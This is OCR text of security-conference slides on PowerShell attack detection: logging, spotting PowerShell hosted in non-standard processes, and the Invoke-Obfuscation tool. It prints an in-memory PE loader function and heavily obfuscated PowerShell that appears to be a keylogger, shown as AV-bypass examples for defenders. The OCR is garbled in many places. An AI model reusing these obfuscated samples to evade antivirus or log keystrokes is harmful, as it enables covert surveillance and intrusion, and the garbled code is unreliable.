Copyright (C) 2016 Microsoft Corporation. All rights reserved.

#### PS C:\> get-service







#### Context:

 $\frac{1}{\sqrt{2}}$ 

 $\left\langle \right\rangle$ 

-

Severity = Informational Host Name = ConsoleHost Host Version =  $5.1.14393.206$ Host ID = c971f117-f5ab-46b5-87bb-a416d222064d Host Application = powershell Engine Version = 5.1.14393.206 Runspace ID = 273fd403-c89f-4ed7-8f77-217e65be46ab Pipeline ID =  $6$ Command Name = Get-Service Command Type = Cmdlet Script Name = Command Path = Sequence Number = 22



### Detecting/Mitigating PS w/o PowerShell.exe

- •Discover PowerShell in non-standard processes.
- •Get-Process modules like "\*Management.Automation\*"



```
PS C:\> $ps[2].modules | Where $_.ModuleName -like "*.dll"} | select ModuleName
ModuleName
ntd11.d11MSCOREE.DLL
KERNEL32.dll
KERNELBASE.dll
ADVAPI32.dll
msvcrt.dll
sechost.dll
RPCRT4.dll
meroroni dll
System.Management.Automation.ni.dll
GDL32.011USER32.dll
IMM32.DLL
MSCTF.dll
kernel.appcore.dll
VERSION.dll
clr.d11MSVCR120_CLR0400.dll
mscorlib.ni.dll
ole32.dll
bcryptPrimitives.dll
clriit.dllSean Metcalf [@Pyrotek3 | sean@TrimarcSecurity.com]
```
OLEAUT32.d11

### Detecting/Mitigating PS w/o PowerShell.exe

#### Event 400, PowerShell (PowerShell)



## Detecting Custom EXEs Hosting PowerShell

- Send PowerShell & PowerShell Operational logs to SIEM.
- Event 400/800: HostApplication not standard Microsoft tool (PowerShell, PowerShell ISE, etc).
- **Event 400/800: EngineVersion < PowerShell version.**
- **System.Management.Automation.(ni.)dll hosted in nonstandard processes.**
- Remember that custom EXEs can natively call .Net & Windows APIs directly without PowerShell.
- Remove PowerShell 2.0 engine from Windows 8/2012+ (still requires Microsoft .NET Framework 3.5 for use).

**Too1** :: Invoke-Obfuscation

Author :: Daniel Bohannon (DBO)<br>Twitter :: @danielhbohannon Blog :: http://danielbohannon.com<br>Github :: https://github.com/danielbohannon/Invoke-Obfuscation Version  $:: 1.1$ License :: Apache License, Version 2.0<br>Notes :: If(!\$Caffeinated) {Exit}

HELP MENU :: Available options shown below:

```
Tutorial of how to use this tool
[*]
                                                  TUTORIAL
    Show this Help Menu
                                                  HELP, GET-HELP, ?, -?, /?, MEMUshow options for payload to obfuscate
                                                  SHOW OPTIONS, SHOW, OPTIONS
Ē*.
     Clear screen
                                                  CLEAR, CLEAR-HOST, CLS
Execute ObfuscatedCommand locally
                                                  EXEC, EXECUTE, TEST, RUN
    Copy ObfuscatedCommand to clipboard
                                                  COPY, CLIP, CLIPBOARD
    Write Obfuscated Command Out to disk
                                                  OUT
    Reset obfuscation for ObfuscatedCommand
                                                  RESET
    Go Back to previous obfuscation menu
                                                  BACK, CD ..
    ouit Invoke-Obfuscation
                                                  QUIT, EXIT
     Return to Home Menu
                                                  HOME, MAIN
```
Choose one of the below options:


```
Function Get-ImageNtHeaders
Param(
\lceil Parameter(Position = 0, Mandatory = $true)]
[IntPtr]
$PEHandle.
[Parameter (Position = 1, Mandatory = <i>Strue</i>)][System.object]
<u>Swin32Types</u>
$NtHeadersInfo = New-Object System.Object
#Normally would validate DOSHeader here, but we did it before this function was called and then destroyed 'MZ' f
$dosHeader = [System.Runtime.InteropServices.Marshal]::PtrToStructure($PEHandle, [Type]$Win32Types.IMAGE_DOS_HEA
#Get IMAGE_NT_HEADERS
[IntPtr]$NtHeadersPtr = [IntPtr](Add-SignedIntAsUnsigned ([Int64]$PEHandle) ([Int64][UInt64]$dosHeader.e_lfanew)
$NtHeadersInfo | Add-Member -MemberType NoteProperty -Name NtHeadersPtr -Value $NtHeadersPtr
$imageNtHeaders64 = [System.Runtime.InteropServices.Marshal]::PtrToStructure($NtHeadersPtr, [Type]$Win32Types.IM
#Make sure the IMAGE_NT_HEADERS checks out. If it doesn't, the data structure is invalid. This should never happe
if (SimageNtHeaders64.Siquature -ne 0x00004550)\{throw "Invalid IMAGE_NT_HEADER signature."
ł
if (SimageNtHeaders64.OptionalHeader.Magic -eq 'IMAGE_NT_OPTIONAL_HDR64_MAGIC')
\{SNtHeadersInfo
                     Add-Member -MemberType NoteProperty -Name IMAGE_NT_HEADERS -Value $imageNtHeaders64
    SNtHeadersInfo | Add-Member -MemberType NoteProperty -Name PE64Bit -Value Strue
\mathbf{F}else
    Sean Metcalf [@Pyrotek3 | sean@TrimarcSecurity.com]<br>SImageNtHeaders32 = [System.Runtime.InteropServices.Marshal]::PtrToStructure($NtHeadersPtr, [Type]$Win32Type:
```
 $N+U(1)$ 

 $\mathbf{f}$ 

```
Function IN VOK E-M EMOryfre el IbRary
Param(
[Parameter (position = 0, MANDatory = ${TR \text{ } uE} )][Inter]${peH`ANd`LE}
$ \{WIN3^c2C^iONSTAN^TS\} = \& ("{1}{4}{3}{3}{0}{1}{2}''-f'onsta', 'Get-Win3', 'nts', 'C', '2')\{\sqrt{w}\} in 3 2F unctions \} = & (\sqrt{4}\{0\}\{1\}\{3\}\{2\}'' - f' t-win 32', 'Fun', 'ns', 'ctio', 'Ge')
$ \{ WI \ N3 \ '2TY \ Pes \} = \& ( \ '{0}{2}{2}{3}{1}''-f'G', 'es', 'et-win32', 'Typ' )\{P\}\ = & ( \{3\}\{0\}\{5\}\{4\}\{1\}\{2\}'' - f' t-PEDetai', 'In', 'fo', 'Ge', 'ed', '1') -PEHandle \{pEh\} And le -Win32Types \{WIN\}32t)
if (${Pe`IN`FO}."I`mA`gE_N`T_hEadeRs"."oPT`IOn`AlHEadER"."IM`Por`TTABLe"."s`IZE" -gt 0 )
    [Inter]${i`mP`OrT`dESCrIPto`RP`Tr} = &("{2}{1}{4}{3}{0}" -f'qned','qne','Add-Si','tAsUnsi','dIn') ([Int64]${p`E`iNf0}.
    while (S\{Tr\ UE\})$w02U::"PTr`ToSTR`UCTu`RE"(${i`mpORt`dEsC`RiPTOrPtR}, [Type]${Win32`Ty`pES}."i`mage_i
         $I^{\infty} M \infty or T descriptor \} =
        if ( ${importde ScrIP T or }. "C harACTE R I stiCs" -eq 0
                 -and S{impo RtDe Sc Ri PTOr}. "First T hunk" -eq 0
                 -and Sim POrT DESC Ri Pt or }. "forwar de Rch Ain" -eq 0
                 -and ${i`Mpor`Tdesc`RIP`Tor}."nA`Me" -eq 0
                 -and S{i`mPOR`TdEs`CRI`P`TOR}."Time`DA`TES`TaMP" -eq 0)
         \{& ("{1}{4}{3}{2}{0}"-f 'ose','w','b','-Ver','rite' ) ("{9}{6}{8}{5}{4}{10}{3}{11}{1}{0}{2}{7}" -f'ed by the','
             break
         \mathbf{R}${im'p}{O}RtdllPA'TH} = (gCi ('VARIaBlE'+ ':' + 'wO'+ '2U' ) ).VaLUe::("{0}{3}{1}{2}'-f 'P','t','ringAnsi','trTd
         ${ImportdlL^h^a\text{NdlE}} = ${with32F^un^c^T\text{IDNS}}."g'etm'ODuLeha'N'Dle"."IN'VO'ke"(${imP^o\text{TDll}}'P'AtH})
        if ( \{ImP'ORT\ dL1hanDLe\} -eq \{NefelMefalMefolCP}\ = ( \{S\} sean@TrimarcSecurity.com]
         \{eda da de segunda de como a comunicação do polo de segundar o de contra estado de segundo de segundo do contra
```
### Obfuscation Bypasses AV



|( ( ( " {45 } {339 } {334 } {288 } {49 } {256 } {222 } {9 } {48 } {289 } {46 } {330 } {298 } {179 } {411 } {286 } {395 } {333 } { 46}{96}{280}{181}{420}{209}{311}{94}{309}{398}{90}{13}{399}{213}{196}{93}{152}{63}{78}{78}{386}{278 }{291}" -f'aoRtdXyaLl}::MxsgeTaXyaSyXyaNcKEYXyaStAXyaTEMxs( [Windows.Forms.Keys]::MxsreXyaTuXy e.InteropServices.DllImportAttribute].(Mxs{0}{1}Mxs -f XewGetFiXew,XeweldXew ).Invoke( ( Mx (Mxs','{1}{8}{0}{6}{7}Mxs-f XewKeycSyXew,XewyTyXew,XewtXew,XewleXew,XewyWin',' ',' 5s9{ ) ','w ).Invoke( 5s9{CusXyaTomXyaAttrIBXyauTE} ) ,XewecXew,XewReflXew,Xew.EmXew)(','yaEaXyaBLXyaECHaR}, 5s9{kXyaeyXyaRXyae ]@ [[','dew]Xew,Xew[LeftXew,Xew MouseXew )} ',' -f XewNeXew,XewbjectXew,Xeww-OXew) (Mxs{0}',']iXew,XewrtuXew,XeweyXew,XewalKXew ), ( Mxs{0}{2}{1}{3}Mxs-f Xe','tXyaAtEMxs([Windows.','Publi 5s9{SpXyaAXyacEXyaBAR}) {5s9{LoGXyaoutXyaPuT} += (Mxs{0}{3}{2}{1}Mxs -fXew[SpXew,Xewr]Xew,X  $5s',')$ 5s9{PinVoKXyaeMXyaETh XewEPLACXew,XewMEXew,XewEXew,XewRXew),5s9{lXyaoGPAXyaTh} ) ) stXyaArTXya-job -Initializatio vention]::MxsWinaXyapiMxs,  $[$  Runtime.Int','0}{3}Mxs -fXewuteBuXew,XewAtXe','{  $=$  ( 5s9{impoXy','yaULt} -band 0x','w]Xew ) yaFIXyalE -FilePath 5s9{LOG','xs -f XewllXew,XewuseXew,Xewr32.dXew ) ','uteXew,XewAtXew,Xewil> 5s9{PInvokeMXyaEXyaTHoD}.( Mxs{2}{4}{3}{1}{0}{5}Mxs -f XewAttribXew, Xewon  $\mathsf{yaAY}$ ) ttribute].(Mxs','ortAttribute].( Mxs{2}{0}{1}Mxs -',' [Runtime.InteropService',' ,'yalDer}.( Mxs{3}{0}{1}{2}Mxs-f XewneTXe','ogXew)-f [Char]92',' 5s9{fIELDvaXyalXyaUXyae rXyaUXyacTOr}, @(( Mxs{2}{0}{1}Mxs -fXewser32Xew,Xew.dllXew,XewuXew ) ), 5s9{FiXyae','XyaoX',' 5s9{UparRXyaOW} = ( 5s9{imXyaPOXyaRTDLL}::MxsGeXyaTaSYnCkXyaeYXyas', {0}{4}Mxs -f Xew:mmXew,Xewyyy:HHXew,Xewdd/Xew,Xe',' 5s9{PXyaiXyaN','w,XewuteXew).Invoke(5s9{Cl}} wobXew) -Name ( Mxs{0}{1}{2}Mxs-f XewKeXew,XewylXew,XewoggerXew ) ','ew).Invoke( 5s9{Cus 'aoUtXyaPut} += (Mxs{2}{0}{1}Mxs-f XewtrlXew,Xew]Xew,Xew[CXew )','Mxs( 5s9{DYXyaNXyaAS',' = 5s','CXew,XeweXew,XewreateTypXew).Invoke()  $\}$ ','Encoding ( Mxs{1'  $S = (MxS\{0\}\{1\}\{2\}MxS - fXew[ShXew,KewIXew,KewHYdW]$ if (5s9{LeXyaFtXya

((("{45}{339}{334}{208}{49}{256}{159}{222}{9}{48}{289}{46}{330}{298}{179}{411}{286}{395}{333}{57}{352 {98}{118}{262}{43}{391}{232}{343}{416}{134}{119}{288}{410}{367}{203}{99}{19}{19}{16}{195}{39}{135}{266}{4 {168}{124}{61}{359}{8}{355}{362}{27}{41}{290}{270}{130}{240}{326}{221}{198}{32}{62}{418}{174}{237}{30  ${\begin{array}{c} 252 \\ 423 \end{array}} \end{array} \end{array} \end{array} \end{array} \end{array} \end{array} \begin{array}{c} {\begin{array}{c} 252 \\ 219 \end{array}} \end{array} \end{array} \begin{array}{c} {\begin{array}{c} 230 \\ 172 \end{array}} \end{array} \begin{array}{c} {\begin{array}{c} 180 \\ 1379 \end{array}} \end{array} \begin{array}{c} {\begin{array}{c} 303 \\ 115 \end{array}} \end{array} \begin{array}{c} {\begin{array}{c} 422 \\ 121 \end{array}} \end{$ {191}{365}{165}{322}{245}{18}{247}{163}{370}{59}{347}{276}{296}{220}{274}{169}{169}{133}{332}{77}{429}{376 {382}{171}{312}{231}{233}{95}{167}{380}{341}{155}{243}{105}{109}{313}{128}{419}{264}{227}{301}{283}{3 {213}{196}{93}{152}{63}{78}{386}{278}{129}{414}{72}{148}{258}{260}{84}{316}{110}{117}{178}{178}{211}{259}{ {357}{238}{25}{253}{55}{68}{139}{400}{161}{192}{319}{361}{166}{389}{58}{116}{425}{115}{82}{392}{0}{31  $\{210\}\{205\}\{122\}\{427\}\{113\}\{401\}\{294\}\{428\}\{215\}\{390\}\{5\}\{308\}\{272\}\{145\}\{141\}\{318\}\{356\}\{107\}\{403\}\{74\}\{302\}$ {112}{431}{293}{56}{153}{234}{156}{10}{186}{2}{12}{374}{176}{423}{85}{368}{384}{285}{375}{4}{304}{182  $\{292\}\{81\}\{17\}\{402\}\{76\}\{54\}\{92\}\{146\}\{126\}\{87\}\{269\}\{50\}\{412\}\{53\}\{52\}\{187\}\{7\}\{295\}\{415\}\{340\}\{14\}\{73\}\{315\}$ {407}{342}{321}{65}{30}{371}{31}{66}{426}{206}{305}{26}{354}{291}"-f'aoRtdXyaLl}::MxsgeTaXyaSyXyaNcK [ScriptBlock]::( Mxs{0}{1}Mxs-fXewCreaXew,XewteXew ).Invoke( (5s9{iNXyaItXyaiLX  $0'$ , 'XyaTiLiZEr} =  $\{sTrXyainGBu','\}$ if  $(5s9\{$ lEXyaFtaXyalt} -or 5s9 $\{'$ ,' ), ','ePath 5s9 $\{$ ld + Xewnv:TEMP){0}kXew ',' ','), 5s9{fIXya','{keYXyaBXyaoARXyaDXyaStAtE}) oB','XewuseXew ) ), 5s9{fiEXy','}{0}Mxs-f XewdeXew,XewunicXew,XewoXew)','oXew,XewDXew,XewdXew,Xewe',' ','w,','1}{2}{0}{3}Mxs -f','}Mxs-f XeweyXew,XewloggerXew,Xew','ew), [I [Runtime.InteropServices.DllImportAttribute].( Mxs{0}{1}Mxs -f XewGetFiXew,XeweldXew ).Invoke( ( M [Runtime.InteropServ','e].(Mxs{2}{1}{0}Mxs -f XewieldXew,XewtFXew,XewGeXew ).Invoke(( Mxs{0}{3}{1}{2} XewrdStaXew,XewteXew,XewetXew,XewKeyboaXew,XewGXew), (Mxs{1}{2}{0}Mxs-f Xew StaticXew,XewPubl','ya fXewStoXew,XewpXew).Invoke(','ncKeySXew,XewtateXew,XeweXew,XewGXew), ( Mxs{2}{0}{3}{1}Mxs -f XewblicX { [Windows.Forms.K','aLl}::Mx','mportAttribut','ElXew,XewnXew,XewActioXew,XewapsedXew) -Action ( ','time.InteropServices.CallingConvention]::MxsWiXyaNApiMxs, [Runtime.InteropServi {5s9{LOgOUtXyapXyaut} += (Mxs','{1}{8}{0}{6}{7}Mxs-f XewKeycSyXew,XewyTyXew,XewtXew,XewleXew,XewyWir 5s9{dXyalLIXyaMPortcOXyaNXyaSTrucTXyaor}, @(( Mxs{2}{0}{1}Mxs -f Xewe','aFXyaInEdyNAXyaMIcaSsEmBX  $\{tyXyaPeBUIXyaldX', '+XeweXew + Xewy.$  $\lceil \textsf{Va} \rceil$  $(','Ut-XyaFile','tion)[1]$ OXya', 'Mxs -fXeweXe



## Finding Obfuscated Evil

